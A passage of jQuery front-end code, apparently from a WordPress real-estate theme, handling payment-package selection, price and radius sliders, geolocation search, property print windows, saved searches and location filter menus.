                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                },
                error: function (errorThrown) {}
            });//end ajax  

        });
         
    }    
        
        
    function wpestate_enable_direct_pay(){
        jQuery('#send_direct_bill').on( 'click', function(event) {
            jQuery('#send_direct_bill').unbind('click');
            var selected_pack,ajaxurl;
            selected_pack=jQuery(this).attr('data-pack');
            ajaxurl     =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'            :   'wpestate_direct_pay_pack',
                    'selected_pack'     :   selected_pack,
                },
                success: function (data) {     
                    jQuery('#send_direct_bill').hide();
                    jQuery('#direct_pay_modal .listing-submit span:nth-child(2)').empty().html(control_vars.direct_thx);
                  
                },
                error: function (errorThrown) {}
            });//end ajax  

 
    
    
        });
        
    }    
     
  
    
    ////////////////////////////////////////////////////////////////////////////
    /// stripe
    ////////////////////////////////////////////////////////////////////////////
    $('#pack_select').on('change', function(){ 
        var stripe_pack_id,stripe_ammount,the_pick;
        $( "#pack_select option:selected" ).each(function() {
            stripe_pack_id=$(this).val();
            stripe_ammount=parseFloat( $(this).attr('data-price'))*100;
            the_pick=$(this).attr('data-pick');
        });
    
        $('#pack_id').val(stripe_pack_id);
        $('#pay_ammout').val(stripe_ammount);
        $('#stripe_form').attr('data-amount',stripe_ammount);
        
        $('.stripe_buttons').each(function(){
            $(this).hide();
            if( $(this).attr('id') === the_pick){
                 $(this).show();
            }
        });

    });
    
      $('#pack_recuring').on( 'click', function(event) {
        if( $(this).attr('checked') ) {
            $('#stripe_form').append('<input type="hidden" name="stripe_recuring" id="stripe_recuring" value="1">');
        }else{
            $('#stripe_recuring').remove();
        }
    });
    
    ////////////////////////////////////////////////////////////////////////////
    /// floor plans
    ////////////////////////////////////////////////////////////////////////////
    
    $('.front_plan_row').on( 'click', function(event) {
        event.preventDefault();
        $(this).parent().find('.front_plan_row_image').slideUp();        
        $(this).next().slideDown();
    });

    $('.deleter_floor').on( 'click', function(event) {
        $(this).parent().remove();
    });
    // on submit
    
    
    
    
    
    
    
    
    
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    /// slider price 
    ////////////////////////////////////////////////////////////////////////////
    
    var price_low_val= parseInt( $('#price_low').val() );
    var price_max_val= parseInt( $('#price_max').val() );
 
    function wpestate_getCookie(cname) {
       var name = cname + "=";
       var ca = document.cookie.split(';');
       for(var i=0; i<ca.length; i++) {
           var c = ca[i];
           while (c.charAt(0)==' ') c = c.substring(1);
           if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
       }
       return "";
   }


 
    var my_custom_curr_symbol  =   decodeURI ( wpestate_getCookie('my_custom_curr_symbol') );
    var my_custom_curr_coef    =   parseFloat( wpestate_getCookie('my_custom_curr_coef'));
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie('my_custom_curr_pos'));
    var my_custom_curr_cur_post=   wpestate_getCookie('my_custom_curr_cur_post');
    var slider_counter = 0;
   
    wpestate_enable_slider('slider_price', 'price_low', 'price_max', 'amount', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    $( "#slider_price" ).slider({
        stop: function( event, ui ) {
            if (typeof (wpestate_show_pins) !== "undefined") {   
                first_time_wpestate_show_inpage_ajax_half=1;
                wpestate_show_pins(); 
            }
        }
    });
    wpestate_enable_slider('slider_price_sh', 'price_low_sh', 'price_max_sh', 'amount_sh', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef); 
    wpestate_enable_slider('slider_price_widget', 'price_low_widget', 'price_max_widget', 'amount_wd', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);
    wpestate_enable_slider('slider_price_mobile', 'price_low_mobile', 'price_max_mobile', 'amount_mobile', my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef);

    wpestate_enable_slider_radius('wpestate_slider_radius',control_vars.min_geo_radius, control_vars.max_geo_radius, control_vars.initial_radius);
    

    if(control_vars.adv6_taxonomy_term!==''){
        control_vars.adv6_taxonomy_term.forEach(wpestate_advtabs_function);
    }
    
    function wpestate_advtabs_function(item){
       wpestate_enable_slider_tab(control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter],'slider_price_'+item, 'price_low_'+item, 'price_max_'+item, 'amount_'+item, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post,my_custom_curr_coef,control_vars.adv6_min_price[slider_counter],control_vars.adv6_max_price[slider_counter]);
       slider_counter++;
        $( '#slider_price_'+item ).slider({
            stop: function( event, ui ) {
                if (typeof (wpestate_show_pins) !== "undefined") {   
                    first_time_wpestate_show_inpage_ajax_half=1;
                    wpestate_show_pins(); 
                }
            }
        });
    }
   
   
   
   
   
   
    function wpestate_replace_plus(string){
        return string.replace("+"," ");
    }
  function wpestate_enable_slider_tab(slider_min,slider_max,slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
        "use strict";
        var price_low_val, price_max_val, temp_min, temp_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = parseInt(slider_min,10);
        slider_max = parseInt(slider_max,10);
        
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                    
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);
                    
                    
                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);
                     
                    jQuery("#price_low").val(ui.values[0]);
                    jQuery("#price_max").val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    function wpestate_enable_slider_radius(slider_name,low_val, max_val, now_val){
        
        if( jQuery("#" + slider_name).length > 0){
            jQuery("#" + slider_name).slider({
                range: true,
                min: parseFloat(low_val),
                max: parseFloat(max_val),
                value: parseFloat(now_val),
                range: "max",
                slide: function (event, ui) {

                    jQuery("#geolocation_radius").val( ui.value);
                    jQuery('.radius_value').text(ui.value+" "+control_vars.geo_radius_measure); 
                   
                    
                },
                stop: function (event, ui) {
                    if(placeCircle!=''){
                        if(control_vars.geo_radius_measure==='miles'){
                            placeCircle.setRadius(ui.value*1609.34);
                        }else{
                            placeCircle.setRadius(ui.value*1000);
                        }
                        wpestate_show_pins();
                        
                    }
                }
            });
        }
        jQuery("#geolocation_search").on('change', function(){ 
  
            if( $(this).val()==='' ){
                jQuery('#geolocation_lat').val('');
                jQuery('#geolocation_long').val('');
                if(placeCircle!=''){
                    placeCircle.setMap(null);
                    placeCircle='';
                }
            }
        });
        
        
        if( jQuery("#geolocation_search").length > 0){
            var input, defaultBounds, autocomplete_normal;
            input = (document.getElementById('geolocation_search'));
            

            
            if( parseInt( mapfunctions_vars.geolocation_type ) == 1 ){
                defaultBounds = new google.maps.LatLngBounds(
                    new google.maps.LatLng(-90, -180),
                    new google.maps.LatLng(90, 180)
                );
                var options = {
                    bounds: defaultBounds,
                    types: ['geocode'],
                   // types: ['(regions)'],
                };

            
                autocomplete_normal = new google.maps.places.Autocomplete(input, options);
                google.maps.event.addListener(autocomplete_normal, 'place_changed', function () {
                    initialGeop=0;
                    var place = autocomplete_normal.getPlace();  
                    var place_lat = place.geometry.location.lat();
                    var place_lng = place.geometry.location.lng();

                    jQuery('#geolocation_lat').val(place_lat);
                    jQuery('#geolocation_long').val(place_lng);


                    //wpestate_geolocation_marker(place_lat,place_lng);
                    if (typeof (wpestate_show_pins) !== "undefined") {   
                        first_time_wpestate_show_inpage_ajax_half=1;
                        wpestate_show_pins(); 
                    }

                });
        
            } else if( parseInt( mapfunctions_vars.geolocation_type ) == 2 ){
                
     
               
    
                    jQuery('#geolocation_search').autocomplete( {
                        
                        
                            source: function ( request, response ) {
                                    jQuery.get( 'https://nominatim.openstreetmap.org/search', {
                                            format: 'json',
                                            q: request.term,//was q
                                            //addressdetails:'1',
                                    }, function( result ) {
                                       
                                            if ( !result.length ) {
                                                response( [ {
                                                    value: '',
                                                    label: 'there are no results'
                                                } ] );
                                                return;
                                            }
                                            response( result.map( function ( place ) {
                                                    return {
                                                            label: place.display_name,
                                                            latitude: place.lat,
                                                            longitude: place.lon,
                                                            value: place.display_name,

                                                    };
                                            } ) );
                                    }, 'json' );
                            },
                            select: function ( event, ui ) {
                                initialGeop=0;
                                jQuery('#geolocation_lat').val(ui.item.latitude);
                                jQuery('#geolocation_long').val(ui.item.longitude);

                                if (typeof (wpestate_show_pins) !== "undefined") {   
                                    first_time_wpestate_show_inpage_ajax_half=1;
                                    wpestate_show_pins(); 
                                }

                            }
                    });
                    $('#geolocation_search').attr('autocomplete','on');
            }
        
        }
        
        
    }

    function wpestate_enable_slider(slider_name, price_low, price_max, amount, my_custom_curr_pos, my_custom_curr_symbol, my_custom_curr_cur_post, my_custom_curr_coef) {
      
        var price_low_val, price_max_val, temp_min, temp_max, slider_min, slider_max;
        price_low_val = parseInt(jQuery('#'+price_low).val(), 10);
        price_max_val = parseInt(jQuery('#'+price_max).val(), 10);

  
        slider_min = control_vars.slider_min;
        slider_max = control_vars.slider_max;
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            slider_min =slider_min *my_custom_curr_coef;
            slider_max =slider_max *my_custom_curr_coef;
        }
        
        jQuery("#" + slider_name).slider({
            range: true,
            min: parseFloat(slider_min),
            max: parseFloat(slider_max),
            values: [price_low_val, price_max_val ],
            slide: function (event, ui) {

                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    
    ////////////////////////////////////////////////////////////////////////////
    /// print property page
    ////////////////////////////////////////////////////////////////////////////
      
    $('#print_page, .p_print_page').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=700 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });



$('.p_print_page_cus').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_cus',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });

$('.p_print_page_cus_b').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_cus_b',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });


$('.p_print_page_pre').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_pre',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    // myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });





$('.p_print_page_cus_value').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=900 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_value',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                // setTimeout(function(){
                //     myWindow.print();
                // }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });



$('.p_print_page_casein').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me','width=850 ,height=842');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_casein',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                setTimeout(function(){
                    myWindow.print();
                }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });


$('.p_print_page_caseout').on( 'click', function(event) {
        var prop_id, myWindow, ajaxurl;
        ajaxurl      =   control_vars.admin_url+'admin-ajax.php'; 
        event.preventDefault();
   
        prop_id=$(this).attr('data-propid');
     
        myWindow=window.open('','Print Me');
        $.ajax({    
                type: 'POST',
                url: ajaxurl, 
            data: {
                'action'        :   'wpestate_ajax_create_print_caseout',
                'propid'        :   prop_id, 
            },
            success:function(data) {  
                myWindow.document.write(data); 
                myWindow.document.close();
                myWindow.focus();
                
                // setTimeout(function(){
                //     myWindow.print();
                // }, 3000);
        
        
             
            },
            error: function(errorThrown){
            }

        });//end ajax  var ajaxurl      =   control_vars.admin_url+'admin-ajax.php';     
    });
    
        

    ////////////////////////////////////////////////////////////////////////////
    /// save search actions
    ////////////////////////////////////////////////////////////////////////////
    
    
    $('#save_search_button').on( 'click', function(event) {
        var nonce, search, search_name, parent, ajaxurl,meta;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        meta            =   jQuery('#meta_args').val();
        nonce           =   jQuery('#save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
        jQuery('#save_search_notice').html(control_vars.save_search);
        
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'meta'          :   meta,
                'nonce'         :   nonce
            },
            success: function (data) {
               
                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });
        
    });
    
    
    $('.delete_search').on( 'click', function(event) {
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;
        
        if (confirm(confirmtext)) {       
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   $(this).attr('data-searchid');
            parent          =   $(this).parent();
            $(this).html(control_vars.deleting);
          
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id
                },
                success: function (data) {
                  
                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });
            
       
        }
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    
    var adv_search_top;
    $('.adv_extended_options_text').on( 'click', function(event) {
     
        $('.adv-search-1.adv_extended_class').css('height','auto');
        $('.adv_extended_class .adv1-holder').css('height','auto');
        $(this).parent().find('.adv_extended_options_text').hide();
        var check_row=$(this).parent().find('.extended_search_check_wrapper');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            check_row.css('display','block');
            var height = check_row.height();
            adv_search_top = parseInt ( $('#search_wrapper').css('top'));
            var top = parseInt ( $('#search_wrapper').css('top'))-height;

            check_row.css('display','none');
            
            $('#search_wrapper').animate({
                'top':top
            }, { duration: 200, queue: false });
               
        } 
        check_row.slideDown(  { duration: 200, queue: false});   
    
        $(this).parent().find('.adv_extended_close_button').show();
    });
    
    
    
    
    $('.adv_extended_close_button').on( 'click', function(event) {
      
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
        $('.adv-search-1.adv_extended_class').removeAttr('style');
        $('.adv_extended_class .adv1-holder').removeAttr('style');
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            $('#search_wrapper').animate({
                'top':adv_search_top
            },{ duration: 200, queue: false });
        }
        
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp({ duration: 200, queue: false });
      
    });
    
    
    //////////////////////////////////////////////////////////////
    
    $('#adv_extended_options_text_widget').on( 'click', function(event) {
      
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_widget').show();
    });
    
    $('#adv_extended_close_widget').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    ////////////////////////////////////////////////////////////////////////////////
       $('#adv_extended_options_text_short').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_short').show();
    });
    
    $('#adv_extended_close_short').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    
    /////////////////////////////////////////////////////////////////////////////////////
    $('#adv_extended_options_text_mobile').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_mobile').show();
    });
    
    $('#adv_extended_close_mobile').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    /////////////////////////////////////////////////////////////////////////////////////////
    
    
   
   
  
    
//    $('#login_user_topbar,#login_pwd_topbar').on('focus', function(e) {
//       $('#user_menu_open').addClass('iosfixed');
//    });
     
     
     
    $('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').on( 'click', function(event) {
      var new_link;
      new_link =  $(this).attr('href');
      window.open (new_link,'_self',false);
    });
     
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    wpestate_filter_city_area('filter_city','filter_area');
    wpestate_filter_city_area('sidebar-adv-search-city','sidebar-adv-search-area');
    wpestate_filter_city_area('adv-search-city','adv-search-area');
    wpestate_filter_city_area('half-adv-search-city','half-adv-search-area');
    wpestate_filter_city_area('shortcode-adv-search-city','shortcode-adv-search-area');
    wpestate_filter_city_area('mobile-adv-search-city','mobile-adv-search-area');

	
	//extra
	//wpestate_filter_city_area('shortcode-advanced_city','shortcode-advanced_area');
  
	////////////////////////////////////////////////////////////////////////////////////////////
    //county-city-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
	wpestate_filter_county_city( 'filter_county', 'filter_city' );
	wpestate_filter_county_city( 'sidebar-adv-search-countystate', 'sidebar-adv-search-city' );
	wpestate_filter_county_city( 'adv-search-countystate', 'adv-search-city' );
	wpestate_filter_county_city( 'half-adv-search-countystate', 'half-adv-search-city' );
	wpestate_filter_county_city( 'shortcode-adv-search-countystate', 'shortcode-adv-search-city' );
	wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );
	
	//wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );
        
   
    
    
    var all_browsers_stuff;
    
    
    $('#property_city_submit option').each(function() {
    if($(this).is(':selected')){
        
        var city_value, area_value;
        city_value=$(this).val();
  
        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');
          
            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
     }
});



    $('#property_city_submit').on('change', function(){ 
        var city_value, area_value;
        city_value=$(this).val();
  
        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');
          
            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
	 


$('#property_county option').each(function() {
    if($(this).is(':selected')){

        var county_value, city_value;
        county_value=$(this).val();
  
        all_browsers_stuff=$('#property_city_submit_hidden').html();
        $('#property_city_submit').empty().append(all_browsers_stuff);
        $('#property_city_submit option').each(function(){
            city_value=$(this).attr('data-parentcounty');
          
            if( county_value ===city_value || city_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    

    }
});




     $('#property_county').on('change', function(){ 
        var county_value, city_value;
        county_value=$(this).val();
  
        all_browsers_stuff=$('#property_city_submit_hidden').html();
        $('#property_city_submit').empty().append(all_browsers_stuff);
        $('#property_city_submit option').each(function(){
            city_value=$(this).attr('data-parentcounty');
          
            if( county_value ===city_value || city_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
    
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#adv-search-header-mobile').on( 'click', function(event) {
        $('#adv-search-mobile').fadeToggle('300');
        
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.nav-prev,.nav-next ').on( 'click', function(event) {
        event.preventDefault();
        var link = $(this).find('a').attr('href');
        window.open (link,'_self',false);
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////
 
  
    $('.featured_agent_details_wrapper, .agent-listing-img-wrapper').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    });  
    
    $('.see_my_list_featured').on( 'click', function(event) {
            event.stopPropagation();
    });
  
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    $('.featured_cover').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    }); 


    $( '.agent_face' )
        .on('mouseenter', function(){   $(this).find('.agent_face_details').fadeIn('500'); })
        .on('mouseleave', function(){  $(this).find('.agent_face_details').fadeOut('500'); });
         
        
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.property_listing, .places_cover,.agent_unit, .blog_unit , .featured_widget_image').on( 'click', function(event) {
        var link;
        link = $(this).attr('data-link'); 

        window.open(link, '_self');
    });

   

    $('.share_unit').on( 'click', function(event) {
        event.stopPropagation();
    });

    $('.related_blog_unit_image').on( 'click', function(event) {
         var link;
        link = $(this).attr('data-related-link'); 
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    wpestate_open_menu();
   
    jQuery('#login_trigger_modal').on( 'click', function(event) {
        
        if (!Modernizr.mq('only all and (max-width: 768px)')) {
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('2');
        }else{
            jQuery('.mobile-trigger-user').trigger('click');
             jQuery('#loginpop').val('2');
        }
    });
    
    $('#user_menu_u.user_not_loged .submit_action').on( 'click', function(event) {
        jQuery('.login-links').show();
        $('#modal_login_wrapper').show(); 
    });
    
    $('#login-modal_close').on( 'click', function(event) {
        $('#modal_login_wrapper').hide();
    });
    

    $(document).on( 'click', function(event) {
       
        var clicka  =   event.target.id;
        var clicka2 =   $(event.target).attr('share_unit');
        
        if ( !$('#'+clicka).parents('.topmenux').length) {
            $('#user_menu_open').removeClass('iosfixed').hide(400); 
            $('.navicon-button').removeClass('opensvg');
            $('#user_menu_u .navicon-button').removeClass('open');
        }
      
        $('.share_unit').hide();
     
        
        if (event.target.id == "header_type3_wrapper" || $(event.target).parents("#header_type3_wrapper").size()) { 
         
        } else { 
            var css_right   = parseFloat( $('.header_type3_menu_sidebar').css('right') );
            var css_left    = parseFloat( $('.header_type3_menu_sidebar').css('left') );
            
       
            
          //  if (  $('.header_type3_menu_sidebar').hasClass('sidebaropen')  ) {
            
            if(css_right===0 || css_left===0 ){
                $('.header_type3_menu_sidebar.header_left.sidebaropen').css("right","-300px");
                $('.header_type3_menu_sidebar.header_right.sidebaropen').css("left","-300px");
                $('.container.main_wrapper.has_header_type3').css("padding","0px");
                $('.master_header').removeAttr('style');
               
            }
        }
    });
    
    
    $('#header_type3_trigger').on( 'click', function(event) {
   
        event.preventDefault(); 
        if ( !$('.container').hasClass('is_boxed') ){
            if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
                $(".container.main_wrapper ").css("padding-right","300px");
                $(".master_header").css("right","150px");
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
                $(".container.main_wrapper ").css("padding-left","300px");
                $(".master_header").css("left","150px");
            }
            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }else{
             if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
              
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
              
            }
